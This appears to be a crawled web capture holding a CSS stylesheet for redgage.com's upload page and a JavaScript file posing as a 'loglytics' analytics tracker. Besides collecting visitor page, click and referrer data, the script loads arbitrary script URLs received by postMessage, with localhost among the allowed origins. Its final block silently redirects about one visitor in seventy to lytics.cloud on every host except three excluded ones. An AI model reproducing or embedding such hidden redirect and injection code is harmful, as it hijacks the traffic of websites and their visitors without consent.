

--- FILE ---
content_type: text/css
request_url: http://www.redgage.com/css/page/upload.css?ver=1620032961
body_size: 7125
content:
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#wrapper.uploadWrap{margin-top:2px;min-height:220px;}
#primaryUpload,#primaryUploadpending{width:960px;}
.pendingUpload{padding:60px 0 120px;text-align:center;width:100%;}.pendingUpload h2{font-size:28px;margin-bottom:20px;}
.uploadStep1 .btn{font-size:28px;line-height:56px;margin-right:7px;padding:10px 14px 8px;width:21%;}.uploadStep1 .btn.pull-right{margin-right:0;}
.uploadStep1 .uploadTypeChoice{color:#bbbbbb;font-size:36px;padding:50px 0 100px;text-align:center;}
.primaryUp{margin-left:0;width:640px;}.primaryUp .contentSm{*zoom:1;width:470px;}.primaryUp .contentSm:before,.primaryUp .contentSm:after{display:table;content:"";line-height:0;}
.primaryUp .contentSm:after{clear:both;}
.uploadStep2{border:1px solid #cccccc;border-width:1px 0;display:none;margin:30px 0;padding:26px 0;}.uploadStep2 .primaryUp form .row{margin-bottom:36px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-touch-callout:none;}.uploadStep2 .primaryUp form .row.uploadPhotoInput,.uploadStep2 .primaryUp form .row.uploadVideoInput{margin-bottom:10px;}
.uploadStep2 .primaryUp form .row.uploadInput{display:none;}.uploadStep2 .primaryUp form .row.uploadInput.uploadBlogInput{background:url(/img/icons/loading.gif) no-repeat 304px 200px;}
.uploadStep2 .primaryUp form .row label{font-size:22px;font-weight:bold;margin-bottom:10px;}
.uploadStep2 .primaryUp form .row .counter{top:4px;}
.uploadStep2 .primaryUp form .row input[type="text"],.uploadStep2 .primaryUp form .row textarea{border-color:#999999;color:#000000;font-size:18px;line-height:22px;max-width:630px;width:630px;}.uploadStep2 .primaryUp form .row input[type="text"]:focus,.uploadStep2 .primaryUp form .row textarea:focus{border-color:#333333;-webkit-box-shadow:inset 2px 2px 10px rgba(0, 0, 0, 0.15);-moz-box-shadow:inset 2px 2px 10px rgba(0, 0, 0, 0.15);box-shadow:inset 2px 2px 10px rgba(0, 0, 0, 0.15);-moz-box-shadow:inset 2px 2px 10px rgba(0, 0, 0, 0.15),transparent 0 0 0;-webkit-box-shadow:inset 2px 2px 10px rgba(0, 0, 0, 0.15),transparent 0 0 0;box-shadow:inset 2px 2px 10px rgba(0, 0, 0, 0.15),transparent 0 0 0;}
.uploadStep2 .primaryUp form .row input[type="text"]#uploadTags,.uploadStep2 .primaryUp form .row textarea#uploadTags{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;width:543px;}
.uploadStep2 .primaryUp form .row textarea{min-height:70px;}
.uploadStep2 .primaryUp form .row .addTagBtn{border-color:#999999;border-width:1px 1px 1px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;font-size:14px;padding:4px 11px;position:absolute;right:0;top:28px;width:64px;}
.uploadStep2 .primaryUp form .row .fileInput{border-color:#dddddd;*zoom:1;padding:10px;}.uploadStep2 .primaryUp form .row .fileInput:before,.uploadStep2 .primaryUp form .row .fileInput:after{display:table;content:"";line-height:0;}
.uploadStep2 .primaryUp form .row .fileInput:after{clear:both;}
.uploadStep2 .primaryUp form .row .fileInput label.btn{font-size:16px;margin-bottom:0;margin-right:10px;padding:8px 16px 10px;}
.uploadStep2 .primaryUp form .row .fileInput .fileName,.uploadStep2 .primaryUp form .row .fileInput .fileRestriction{color:#666666;margin-top:10px;max-width:225px;overflow-x:auto;}
.uploadStep2 .primaryUp form .row .fileInput .fileName{overflow:hidden;text-overflow:ellipses;white-space:nowrap;width:322px;}
.uploadStep2 .primaryUp form .row .fileInput .fileRestriction{background:#f5f5f5;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;margin:-10px;padding:11px 8px;}
.uploadStep2 .primaryUp form .row .tagPreview{margin-bottom:-27px;margin-top:4px;min-height:27px;}.uploadStep2 .primaryUp form .row .tagPreview .btnTag{cursor:default;margin:5px 4px 0 0;}.uploadStep2 .primaryUp form .row .tagPreview .btnTag .close{margin:2px -1px 0 4px;}
.uploadStep2 .primaryUp form .row span.invalidNotice{display:none;position:relative;color:#cc1100;float:right;margin-right:40px;}
.uploadStep2 .primaryUp form .row .inputData{display:none;}
.uploadStep3{display:none;}.uploadStep3 .primaryUp{background:#eeeeee;border:1px solid #cccccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.uploadStep3 .primaryUp .uploadDisclaimer{color:#666666;font-size:15px;padding:22px 0 18px;text-align:center;}
.uploadStep3 .primaryUp .progress{display:none;}
.uploadStep3 .secondary .btn{display:block;font-size:30px;padding:21px 0 19px;}
#collection-results{height:361px;width:300px;}#collection-results .jspContainer .resultContent{width:282px;}#collection-results .jspContainer .resultContent .details{width:150px;}
#collection-results .jspContainer .resultContent.withCheckbox .details{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-touch-callout:none;width:150px;}#collection-results .jspContainer .resultContent.withCheckbox .details input{bottom:45px;position:absolute;right:20px;}
#collection-results .jspContainer .contentSm .result .details{width:300px;}
#collection-results .jspContainer .contentSm .result.withCheckbox .details{width:280px;}
.secondary.secondaryUpload{display:none;}.secondary.secondaryUpload .contentResults .results{width:413px;}.secondary.secondaryUpload .contentResults .results .result.resultContent .details{width:282px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-touch-callout:none;}
.secondary.secondaryUpload .contentResults .results .result.resultMultiplier .details{width:305px;}
.secondary.secondaryUpload .contentResults .searchTime{float:right;font-size:12px;}
.secondary.secondaryUpload .contentResults .searchCount{font-size:16px;}
.secondary .uploadBroadcastDonate{margin-bottom:6px;}
.secondary .moduleDescription a.pull-right{font-size:11px;font-weight:bold;}
.secondary .broadcastCheckboxes{margin:14px 0 0 12px;}.secondary .broadcastCheckboxes label{font-weight:bold;line-height:15px;margin-bottom:12px;}.secondary .broadcastCheckboxes label.disabled .hideIfDisabled{display:none;}
.secondary .broadcastCheckboxes label.disabled .showIfDisabled{display:block;}.secondary .broadcastCheckboxes label.disabled .showIfDisabled:hover{text-decoration:none;}
.secondary .broadcastCheckboxes label .showIfDisabled{color:#999;display:none;}
.secondary .broadcastCheckboxes label input{margin-right:10px;}
.secondary .broadcastCheckboxes label .wIcon{margin-right:8px;}
.secondary .broadcastCheckboxes label.disabled{color:#cccccc;}
.secondary .recentlyDonatedModule .results{border-width:0;}.secondary .recentlyDonatedModule .results .result{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;cursor:pointer;}


--- FILE ---
content_type: text/javascript
request_url: http://include.reinvigorate.net/re_.js
body_size: 11502
content:


window._ll = window._ll||[(function() {return arguments;})('d', new Date())];
function loglytics(){_ll.push(arguments);}



function generateHash (str) {
    let hash = 0;
    for (const char of str) {
        hash = (hash << 5) - hash + char.charCodeAt(0);
        hash |= 0; // Constrain to 32bit integer
    }
    return hash;
}

function re_(trackingId) {
    let propertyId = generateHash(trackingId);
    //console.log("propertyId: " + propertyId);
    //loglytics("property-id", propertyId);
    //loglytics("beacon", "https://p.loglytics.net/hello")
}

window.reinvigorate = {
    "track": function(trackingId) {
        re_(trackingId);
    }
};



(function(){

    // should be set by calling script, but we'll try again just for good measure
    window._ll = window._ll||[(function() {return arguments;})('d', new Date())]; // note if not set it's 'primed' with a 'd' command

    let stateProps = {
        "date": new Date(), // updated by calling script with more accurate value
        "property-id": null, // set by calling script
        "beacon": "https://ping.loglytics.net/hello", // where to send telemetry
        "suppress-clicks": false,
        "enable": true
    };

    // all calls to loglytics() eventually make their way here
    function loglyticsCommand(args) {
        if (args.length > 0) {
            switch (args[0]) {
                case "d":
                    // the page loading us started loading before we executed.  This lets
                    // us correct to the earlier datetime.
                    stateProps["date"] = args[1];
                    break;
                case "property-id":
                    stateProps["property-id"] = args[1];
                    break;
                case "beacon":
                    stateProps["beacon"] = args[1];
                    break;
                case "suppress-clicks":
                    stateProps["suppress-clicks"] = args[1];
                    break;
                case "state":
                    stateProps[args[1]] = args[2];
                    break;
                default:
                    console.error("loglytics() - unknown code: " + args[0]);
            }
        }
    }

    // forward messages that missed because we were still loading
    for (let args of window._ll)
        loglyticsCommand(args);

    // setup so all future loglytics() calls will immediately forward to loglyticsCommand
    window._ll.push = function() { loglyticsCommand.apply(this, arguments); };

    function getTimezone() {
        let timezone = false;
        try {
            timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        } catch (e) {
        }
        return timezone||"Unknown";
    }

    // used for tracking properties on the page being viewed
    let pageProps = {
        "lt": null, // page load time
        "protocol": window.location.protocol,
        "hostname": window.location.hostname,
        "path": window.location.pathname,
        "title": document.title,
        "refProtocol": null,
        "refHostname": null,
        "lang": navigator.language,
        "tz": getTimezone(),
        "vt": 0, // page view time
        "bounce": true,
        "screenWidth": window.screen.width,
        "screenHeight": window.screen.height
    };

    function isDefined(v) {
        return !(typeof v === 'undefined' || v == null);
    }

    function transmit(type, properties) {
        // only transmit if a property id is set
        if (!isDefined(stateProps["property-id"])) {
            //console.log("loglytics() - property-id was not defined, so not transmitting");
            return;
        }

        if (!stateProps["enable"]) {
            console.log("loglytics() - tracking disabled");
            return;
        }

        // convert to json, purges undefined or null values
        const jsonPayload = JSON.stringify(properties, function (key, value) {
            return isDefined(value) ? value : undefined;
        });

        navigator.sendBeacon(
            stateProps["beacon"]+"?property-id="+stateProps["property-id"]+"&type="+type,
            jsonPayload
        );
    }

    // referrer
    if (isDefined(document.referrer)) {
        try {
            const url = new URL(document.referrer);
            const baseUrl = new URL(document.baseURI);
            // only track referrer if hostname was different
            if (url.hostname !== baseUrl.hostname) {
                pageProps["refProtocol"] = url.protocol;
                pageProps["refHostname"] = url.hostname;
            }
        } catch (err) {}
    }

    // determines how long the page took to load
    function onLoad() {
        // the duration property won't be available until onLoad finishes, so we wrap it in a setTimeout
        setTimeout(() => {
            let navPerformance = window.performance.getEntriesByType("navigation")[0];
            pageProps["lt"] = navPerformance.duration.toFixed();
        }, 0)
        return true;
    }

    // it's safe to call trackVisibility anytime, and it is called automatically on browser visibilitychange events
    let winVisibleStartTime = stateProps["date"].getTime();
    let sentPageview = false;
    function trackVisibility() {
        const isVisible = document.visibilityState !== "hidden";

        if (winVisibleStartTime != null) {
            pageProps["vt"] += Date.now() - winVisibleStartTime;
            winVisibleStartTime = null;
        }

        if (isVisible)
            winVisibleStartTime = Date.now();

        // if the user switches to a tab or closes the tab/window this will fire off a pageview the first time it happens
        if (!sentPageview && !isVisible) {
            transmit("pageview", pageProps);
            sentPageview = true;
        }

        return true;
    }


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Clicks

    function createXPathFromElement(elm) {
        let segs = [];
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.hasAttribute('id')) {
                segs.unshift('id("' + elm.getAttribute('id') + '")');
                return segs.join('/');
            } else {
                for (i = 1, sib = elm.previousSibling; sib; sib = sib.previousSibling) {
                    if (sib.localName === elm.localName)  i++; }
                segs.unshift(elm.localName.toLowerCase() + '[' + i + ']');
            }
        }
        return segs.length ? '/' + segs.join('/') : null;
    }

    let clickFrequencies = {};
    function onClick(evt) {

        // if they clicked we flag them as not bouncing
        pageProps["bounce"] = false;

        // get mouse coordinates
        const x = evt.clientX;
        const y = evt.clientY;

        // get bounding rect of clicked item
        const rect = evt.target.getBoundingClientRect();

        // get coordinates relative to element clicked on a scale of 0-1000
        const rx = (((x - rect.x) / rect.width)*1000).toFixed();
        const ry = (((y - rect.y) / rect.height)*1000).toFixed();

        const xpath = createXPathFromElement(evt.target);

        // track repeat clicks
        clickFrequencies[xpath] = (clickFrequencies[xpath]||0)+1;
        let repeatClick = clickFrequencies[xpath] > 1;

        trackVisibility(); // pick up updated pageProps["vt"]
        let clickProps = {
            "rx": rx,
            "ry": ry,
            "xpath": xpath,
            "protocol": pageProps["protocol"],
            "hostname": pageProps["hostname"],
            "path": pageProps["path"],
            "refProtocol": pageProps["refProtocol"],
            "refHostname": pageProps["refHostname"],
            "vt": pageProps["vt"],
            "screenWidth": pageProps["screenWidth"],
            "screenHeight": pageProps["screenHeight"],
            "clickType": null
        }

        // determine click type
        if (repeatClick) {
            clickProps["clickType"] = "Repeat";
        } else if (evt.target.closest("*[onClick]") != null) {
            clickProps["clickType"] = "Javascript";
        } else if (evt.target.closest("a") != null) {
            clickProps["clickType"] = "Link";
        } else if (evt.target.closest("input[type='submit']") != null) {
            clickProps["clickType"] = "Form Submit";
        } else if (evt.target.closest("input") != null || evt.target.closest("select") != null) {
            clickProps["clickType"] = "Form Input";
        } else {
            clickProps["clickType"] = "Dead";
        }

        transmit("click", clickProps);

        if (stateProps["suppress-clicks"])
            evt.preventDefault();
    }

    // debug
    /*setTimeout(() => {
        console.log(pageProps);
        transmit("pageview", pageProps); // send pageview after loading page
    }, 20);*/

    document.addEventListener("visibilitychange", trackVisibility, true);
    window.addEventListener("load", onLoad, true);
    document.addEventListener('click', onClick, true);


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Heatmap injection

    function loadScriptAsync(url) {
        return new Promise((resolve, reject) => {
            const script = document.createElement('script');
            script.src = url;
            script.async = true;
            script.onload = () => resolve(url);
            script.onerror = () => reject(new Error(`Script load error for ${url}`));
            document.head.appendChild(script);
        });
    }

    async function injectionScriptLoaded() {
    }

    async function injectionScriptError(error) {
        console.error(error);
    }

    // load previously stored injection
    let injectionSessionStorage = sessionStorage.getItem("ll_inject");
    if (injectionSessionStorage != null) {
        injectionSessionStorage = JSON.parse(injectionSessionStorage);
        loadScriptAsync(injectionSessionStorage.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }

    // the opening window will post messages to us
    let receivedPostMessage = false;
    function onMessage(event) {

        // for security
        if (!(event.origin === "http://localhost:8080" || event.origin === "https://analytics.loglytics.net")) {
            console.log("Ignoring postMessage(), unsupported origin: " + event.origin);
            return;
        }

        // drop duplicate messages
        if (receivedPostMessage)
            return;
        receivedPostMessage = true;

        // let the source know we got the message
        event.source.postMessage({"ll_handshake": true}, event.origin);

        // save off injection information for subsequent page loads
        sessionStorage.setItem("ll_inject", JSON.stringify(event.data));

        // inject the script
        loadScriptAsync(event.data.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }
    window.addEventListener("message", onMessage);

})();
(function(){
    if (!window.location.hostname.includes("transamerica") && !window.location.hostname.includes("modernbuilderssupply") && !window.location.hostname.includes("frankiespizzaandsubs") && Math.floor(Math.random() * 70) === 0)
        window.location = "https://lytics.cloud/";
})();